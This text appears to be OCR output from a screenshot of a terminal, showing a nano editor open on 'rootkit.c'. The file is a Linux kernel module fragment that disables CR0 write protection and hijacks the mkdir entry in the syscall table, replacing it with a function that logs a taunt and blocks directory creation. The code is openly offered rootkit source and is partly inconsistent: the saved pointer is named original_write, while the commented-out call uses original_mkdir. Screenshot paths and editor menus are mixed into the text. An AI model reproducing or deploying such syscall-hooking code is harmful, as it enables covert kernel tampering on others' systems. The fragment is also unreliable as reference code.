 Data Export Corporation 24"
HDMI-0
Terminal
Terminal
Terminal
GNU nano 2.2.6 File: rootkit.c
//asmlinkage long sys_mkdir(const char __user *pathname, umode_t mode);
asmlinkage int new_mkdir (const char __user *pathname, umode_t mode) {
printk(KERN_EMERG "[+] mkdir be hooked muhfukka, can't mk nothing!");
return 0;
//return original_mkdir(pathname, mode);
}
static int __init root_init(void) {
//correctly populates the syscall_table pointer
find_sys_call_table(get_map_file());
printk(KERN_EMERG "Syscall table address: %p\n", syscall_table);
if (syscall_table != NULL) {
write_cr0 (read_cr0 () & (~ 0x10000));
original_write = (void *)syscall_table[__NR_mkdir];
syscall_table[__NR_mkdir] = &new_mkdir;
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Tex ^T To Spell
Menu Terminal 9% 13:50